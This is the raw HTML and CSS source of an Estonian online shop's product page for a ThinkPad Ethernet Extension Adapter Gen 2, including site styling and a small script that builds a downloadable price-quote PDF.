	margin: 0 0 0 0.5em;
}

/*nupud väiksemaks*/
.woocommerce ul.products li.product .button {
    padding: 0.6em 0.65em;
}


.berocket_aapf_widget-title {
	min-height: 2em;
}

div.entry-content a {
	color: #313b48;
}

div.entry-content a:hover {
	color: #e2231a;
}

div.woocommerce-product-details__short-description a {
	text-decoration: underline;
}

.yith_woocompare_colorbox #wp-live-chat-header {
    display: none;
}

.card {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
  max-width: 350px;
  text-align: center;
  font-family: Helvetica;f
	display: inline-block;
	margin: 20px 20px 20px 0;
}

.card-container {
	display: flex;
	justify-content: center;
}

div.card ul {
	text-align: left;
	margin: 15px 0 0 50px;
}

.inbank-price {
  color: #e2231a;
	font-weight: bold;
  font-size: 20px;
	margin: 15px 0 15px 0;
}

.inbank-large {
	font-size: 50px;
}

button {
	background-color: #e2231a;
	border-radius: 4px;
	font-weight: bold;
	margin: 0 0 10px 0;
}

button:hover {
	background-color: #CE0F06;
}

.banner {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
	float: right;
	font-weight: bold;
  max-width: 230px;
  text-align: center;
  font-family: Helvetica;
}

.noshow {
	display: none;
}

.red {
     color: #e2231a;
     font-weight: bold;
}

.berocket_label_widgets {
     padding: 0.5em;
}

.bullet li {
	padding: 0em 0em 0em 0.2em;
	list-style-position: inside;
}

/*
.size-woocommerce_thumbnail.wp-post-image {
	width: auto !important;
	height: 109px !important;
}
*/

/*laoseis*/
.stock {
	max-height: 0em;
}
.in-stock {
	color: #6ABF4A !important;
	font-weight: bold;
	font-size: 0.8em;
}
.available-on-backorder {
	color: #6F7170 !important;
	font-weight: bold;
	font-size: 0.8em;
}

/*polylang*/
.lang-item a img {
    padding: 0;
}

.montonio-aspsp-grid-logos .montonio-aspsp-grid-item.active 	{background: #FFD4D4 !important;
}

/*filtri välimus*/
#secondary.widget-area {
	font-size: 13px;
}
#secondary.widget-area h3{
	font-size: 15px;
}

/*add-on plugina kujundus*/
.zaddon_subtotal {
	display: none;
}
.zaddon_additional {
	display: none;
}
.zaddon_total {
	text-align: left;
}
.zaddon_total h4 {
	display: none;
}
.variation-Additional {
	display: none !important;
}
.zaddon-type-container h3 {
	font-size: 1em;
}

/*lisaseadmete menüü linkimine*/
.unclickable > a {
pointer-events: none;
}

/*venipak lisarea eemaldus*/
.venipak_shipping_method_description {
	display: none;
}

/*ostukorvis Omniva tarneaeg*/
#shipping_method_0_omnivalt_pt ~ div.shipping_method_description > small:before {
      content: "Tarne 1-3 tööpäeva jooksul";
    } 

/*ostukorvis EM hind kollane>valge*/
.woocommerce-Price-amount.amount {
	background-color: white;
}

/*tootesildi priority tase (muidu jääb rippmenüü ette)*/
.yith-wcbm-badge {
	z-index: 0;
}

/*garantiipikendused vahe liiga väike*/
.yith-wapo-addon-type-checkbox {
	margin: 0 0 3em 0;
	background-color: yellow;
}

/*telefoniga filtri ala laiemaks*/
@media only screen and (max-width: 1000px) {
  aside#secondary.widget-area {
		width: 135px;
		position: absolute;
		top: 235px;
		left: 340px;
  }
}

/*Eemaldab tunnuspildi blog Premier lehelt*/
.single-post.postid-15066 .wp-post-image {   
    display: none !important;
}
/*Eemaldab tunnuspildi blog ADP lehelt*/
.single-post.postid-15095 .wp-post-image {   
    display: none !important;
}

/*riigi lahter taha poole (et ei kuvaks üle teiste menüüde*/
.select2-container {
    z-index: 1 !important;
}

/*eemaldab linkidele klikimise punktiirid*/
a:focus, button:focus, img:focus {
  outline: none;
}

/*Venita blog täis laiusele*/
body.category #primary {
  width: 100%;
}

/*Keskenda blogikategooria postituste pildid */
body.category .entry-thumbnail {
  text-align: center;
	
  margin-bottom: 20px; /* väike vahe teksti ja pildi vahel */
}

/*Blog lehe piltide väike nurkade ümarus */
.entry-thumbnail a img.wp-post-image{
   border-radius: 15px !important; 
}


/*telefoniga arvutite ala laiemaks
div#primary.content-area {
	width: 100%;
}*/

/*põhipildi allapoole toomine 		</style>
		<style id="kirki-inline-styles">body{font-family:Raleway;font-weight:400;}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.lenovoarvutid.ee/wp-content/fonts/raleway/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-7204 wp-custom-logo wp-embed-responsive wp-theme-flash wp-child-theme-flash-child theme-flash woocommerce woocommerce-page woocommerce-no-js yith-wcbm-theme-flash group-blog  header-sticky left-logo-right-menu full-width elementor-default elementor-kit-7293">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=722397011225837&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
		
		<div class="header-bottom">
			<div class="tg-container">

				<div class="logo">
										<figure class="logo-image">
						<a href="https://www.lenovoarvutid.ee/" class="custom-logo-link" rel="home"><img width="200" height="67" src="https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png" class="custom-logo" alt="LenovoArvutid" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px.png 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2017/05/200px-150x50.png 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>											</figure>
					
					<div class="logo-text site-branding">
													<p class="site-title"><a href="https://www.lenovoarvutid.ee/" rel="home">LenovoArvutid</a></p>
													<p class="site-description">Vali kvaliteetne ja vastupidav Lenovo ThinkPad s&uuml;learvuti juba t&auml;na!</p>
											</div>
				</div>
				<div class="site-navigation-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-toggle">
							<i class="fa fa-bars"></i>
						</div>
						<div class="menu-main-ee-container"><ul id="primary-menu" class="menu"><li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-663"><a href="https://www.lenovoarvutid.ee/lenovo/thinkpad/">Sülearvutid</a></li>
<li id="menu-item-20962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20962"><a href="https://www.lenovoarvutid.ee/lenovo/lauaarvutid/">Lauaarvutid</a></li>
<li id="menu-item-254" class="unclickable menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-254"><a href="https://www.lenovoarvutid.ee/lisaseadmed/">Lisaseadmed</a>
<ul class="sub-menu">
	<li id="menu-item-17356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17356"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/akud/">Akud</a></li>
	<li id="menu-item-14850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14850"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/4g-5g-modemid/">4G/5G modemid</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-275"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/dokid/">Dokid</a></li>
	<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9177"><a href="https://www.lenovoarvutid.ee/tootesilt/lenovo-thinkvision-usb-c-monitor/">Dokk-monitorid</a></li>
	<li id="menu-item-20686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-20686"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/kaablid-ja-uleminekud/">Kaablid ja üleminekud</a></li>
	<li id="menu-item-9178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9178"><a href="https://www.lenovoarvutid.ee/lenovo/garantiipikendused/">Garantiipikendused</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/klaviatuurid-hiired/">Hiired ja klaviatuurid</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-278"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/laadijad/">Laadijad</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/monitorid/">Monitorid</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-280"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/malu-ssd/">Mälu/SSD</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-277"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/kotid/">Kotid</a></li>
	<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/tarkvara/">Tarkvara</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-279"><a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/leiunurk/">Leiunurk</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://www.lenovoarvutid.ee/sulearvuti-rent/">Rent ettevõttele</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.lenovoarvutid.ee/jarelmaks/">Järelmaks</a></li>
<li id="menu-item-23481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23481"><a href="https://www.lenovoarvutid.ee/varuosad/">Varuosad</a></li>
<li id="menu-item-23471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23471"><a href="https://www.lenovoarvutid.ee/category/kasulikku_lugemist/">Blogi</a></li>
<li id="menu-item-2819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2819"><a href="https://www.lenovoarvutid.ee/minu-konto/">Konto</a></li>
</ul></div>					</nav><!-- #site-navigation -->

					
									</div>

				<div class="header-action-container">
										<div class="cart-wrap">
						<div class="flash-cart-views">

							
							<a href="https://www.lenovoarvutid.ee/ostukorv/" class="wcmenucart-contents">
								<i class="fa fa-opencart"></i>
								<span class="cart-value">0</span>
							</a>
						</div>
						<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Ostukorv</h2><div class="widget_shopping_cart_content"></div></div>					</div>
					
										<div class="search-wrap">
						<div class="search-icon">
							<i class="fa fa-search"></i>
						</div>
						<div class="search-box">
							<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.lenovoarvutid.ee" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="false" data-show-clear="false" data-mobile-screen="false" data-use-analytics="true" data-min-chars="2" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="7204" data-tax="" ><form class="aws-search-form" action="https://www.lenovoarvutid.ee/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696ad2f0a8f58">Otsi</label><input type="search" name="s" id="696ad2f0a8f58" value="" class="aws-search-field" placeholder="Otsi" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>						</div>
					</div>
									</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	
		<nav id="flash-breadcrumbs" class="breadcrumb-trail breadcrumbs">
		<div class="tg-container">
			<h1 class="trail-title"></h1>			<ul class="trail-items"><li class="trail-item trail-begin"><a class="trail-home" href="https://www.lenovoarvutid.ee" title="Esileht"><span>Esileht</span></a></li><li class="trail-item"><a class="item-custom-post-type" href="https://www.lenovoarvutid.ee/shop/" title="Tooted"><span>Tooted</span></a></li><li class="trail-item"><span>ThinkPad Ethernet Extension Adapter Gen 2</span></li></ul>		</div>
	</nav>
	
	
	<div id="content" class="site-content">
		<div class="tg-container">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7204" class="product type-product post-7204 status-publish first outofstock product_cat-kaablid-ja-uleminekud has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="ThinkPad Ethernet Extension Adapter Gen 2" data-fancybox="wpgs-lightbox"  href="https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img fetchpriority="high" width="800" height="800" src="https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2-800x800.jpg" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image" alt="ThinkPad Ethernet Extension Adapter Gen 2" data-zoom_src="https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg" data-large_image="https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg" data-o_img="https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2-800x800.jpg" data-zoom-image="https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg" decoding="async" srcset="https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2-800x800.jpg 800w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2-200x200.jpg 200w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2-150x150.jpg 150w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2-768x768.jpg 768w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2-300x300.jpg 300w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2-100x100.jpg 100w, https://www.lenovoarvutid.ee/wp-content/uploads/2020/03/ThinkPad-Ethernet-Extension-Adapter-Gen-2.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" /></a></div></div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">ThinkPad Ethernet Extension Adapter Gen 2</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>45&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix"><span class="woocommerce-Price-amount amount"><bdi>36.2903&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>+KM</small></p>
<div class="woocommerce-product-details__short-description">
	<p>Võimaldab arvutit ühendada võrgukaabliga<br />
Sobib X13, X390 (Yoga), X395, X280, T14s, T490s, T495s, X1 Carbon Gen 6-8, X1 Yoga Gen 4-5 jpt</p>
<p>Soovitame selle toote asemel tellida toote <a href="https://www.lenovoarvutid.ee/pood/thinkpad-usb-c-ethernet-adapter/">4X90S91831</a>, kuna seda saab kasutada ka uuemate arvutitega ja hind on soodsam</p>
</div>
<p class="stock out-of-stock">Laost otsas</p>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/2.5.1/jspdf.umd.min.js"></script><button id="download-pdf-btn" class="compare button">Lae alla PDF</button>
    <script>
    document.getElementById('download-pdf-btn').addEventListener('click', function() {
        const { jsPDF } = window.jspdf;
        const doc = new jsPDF({
            orientation: 'p',
            unit: 'mm',
            format: 'a4'
        });

        // 1. DATA PREPARATION
        const title = "ThinkPad Ethernet Extension Adapter Gen 2";
        const logoData = "[data-uri]"; 
        const today = new Date();
        const dateStr = today.getDate().toString().padStart(2, '0') + '.' + 
                        (today.getMonth() + 1).toString().padStart(2, '0') + '.' + 
                        today.getFullYear();

        const skuElem = document.querySelector('.sku_wrapper .sku');
        const skuStr = skuElem ? skuElem.innerText.trim() : "---";

        const footerInfo = [
            "L2 O\u00DC | P\u00E4rnu mnt 142, 11317 Tallinn (Donte \u00C4rikeskus II korrus)",
            "Telefon: +372 5666 1315 | E-post: info@lenovoarvutid.ee",
            "Avatud: E-R 9:00-17:00 | www.lenovoarvutid.ee"
        ];

        // 2. PRICE CALCULATIONS
        let priceWithTax = "";
        let priceNoTax = "";
        const priceInclElem = document.querySelector('.price ins .woocommerce-Price-amount bdi, .price > .woocommerce-Price-amount bdi');
        if (priceInclElem) priceWithTax = priceInclElem.innerText.replace(/[^\d.,]/g, '').trim();
        
        const allBdi = document.querySelectorAll('.price bdi');
        allBdi.forEach(el => {
            if (el.innerText.includes('�+KM') || (el.nextSibling && el.nextSibling.textContent.includes('�+KM'))) {
                priceNoTax = el.innerText.replace(/[^\d.,]/g, '').trim();
            }
        });

        if (!priceWithTax) priceWithTax = "45.00";
        if (!priceNoTax) priceNoTax = (parseFloat(priceWithTax) / 1.24).toFixed(2);
        const priceLine = "Hind: " + priceNoTax + " + k\u00E4ibemaks 24% = " + priceWithTax + " \u20AC";

        // 3. HEADER CONSTRUCTION (Grouped Right for professional look)
        const rightMargin = 200;

        doc.setFont("helvetica", "bold");
        doc.setFontSize(12);
        doc.text("Hinnapakkumine", rightMargin, 15, { align: "right" });
        
        doc.setFont("helvetica", "normal");
        doc.setFontSize(9);
        doc.text("Kuup\u00E4ev: " + dateStr, rightMargin, 20, { align: "right" });
        doc.text("Tootekood: " + skuStr, rightMargin, 25, { align: "right" });
        doc.text(priceLine, rightMargin, 30, { align: "right" });

        // 4. LOGO (Top Left)
        let logoHeightInPdf = 0;
        if (logoData) {
            try {
                const imgProps = doc.getImageProperties(logoData);
                const pdfWidth = 40; 
                logoHeightInPdf = (imgProps.height * pdfWidth) / imgProps.width;
                doc.addImage(logoData, 'PNG', 10, 10, pdfWidth, logoHeightInPdf);
            } catch (e) { console.error("Logo error", e); }
        }

        // 5. BODY CONTENT
        // Position product name below the lower of the two (Logo or Header Text)
        let y = Math.max(40, 15 + logoHeightInPdf);

        doc.setFont("helvetica", "bold");
        doc.setFontSize(12); // Now same as "Hinnapakkumine"
        doc.text(title, 10, y);
        
        // Remove empty line: Draw horizontal line immediately below title (plus 2mm padding)
        y += 4;
        doc.setDrawColor(220, 220, 220);
        doc.line(10, y, 200, y);
        
        y += 8; // Small gap before "Tehnilised andmed"
        doc.setFont("helvetica", "bold");
        doc.setFontSize(12); 
        doc.text("Tehnilised andmed", 10, y);
        y += 10;

        // 6. SPECIFICATIONS TABLE & DECORATIONS
        const drawDecorations = (pdf) => {
            const pageHeight = pdf.internal.pageSize.height;
            pdf.setFont("helvetica", "normal");
            pdf.setFontSize(8);
            pdf.setTextColor(100);
            pdf.setDrawColor(200, 200, 200);
            pdf.line(10, pageHeight - 25, 200, pageHeight - 25);
            let fY = pageHeight - 19;
            footerInfo.forEach(line => { pdf.text(line, 10, fY); fY += 4; });
        };

        const rows = document.querySelectorAll('.woocommerce-product-attributes tr');
        doc.setFontSize(9);
        rows.forEach(row => {
            const label = row.querySelector('th')?.innerText.trim() || "";
            const value = row.querySelector('td')?.innerText.trim() || "";
            if (label && value) {
                if (y > 260) {
                    drawDecorations(doc);
                    doc.addPage();
                    y = 25;
                }
                doc.setFont("helvetica", "bold");
                doc.text(label + ":", 10, y);
                doc.setFont("helvetica", "normal");
                const splitValue = doc.splitTextToSize(value.replace(/\s+/g, ' '), 140);
                doc.text(splitValue, 50, y);
                y += (splitValue.length * 5) + 2;
            }
        });

        drawDecorations(doc);
        doc.save('thinkpad-ethernet-extension-hinnapakkumine.pdf');
    });
    </script>
    	<a
		href="https://www.lenovoarvutid.ee?action=yith-woocompare-add-product&#038;id=7204"
		class="compare button  "
		data-product_id="7204"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Võrdle		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Tootekood: <span class="sku">4X90Q84427</span></span>

	
	<span class="posted_in">Kategooria: <a href="https://www.lenovoarvutid.ee/lenovo/lisaseadmed/kaablid-ja-uleminekud/" rel="tag">Kaablid ja üleminekud</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Lisainfo					</a>
				</li>
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Kirjeldus					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Lisainfo</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_garantii">
			<th class="woocommerce-product-attributes-item__label" scope="row">Garantii</th>
			<td class="woocommerce-product-attributes-item__value"><p>1 aasta</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_liidesed">
			<th class="woocommerce-product-attributes-item__label" scope="row">Liidesed</th>
			<td class="woocommerce-product-attributes-item__value"><p>RJ45 LAN, Micro Ethernet</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Kirjeldus</h2>

<p>ThinkPad Ethernet Extension Adapter Gen2 is the unique Ethernet cable for ThinkPad selected systems, enabling Ethernet connection and supporting PXE and Remote control features. With a small form factor and a cable length of 80 mm, it is convenient and portable. Driver-free, plug and use.</p>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>Sulle võib meeldida ka&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-10902 status-publish first instock product_cat-kaablid-ja-uleminekud has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
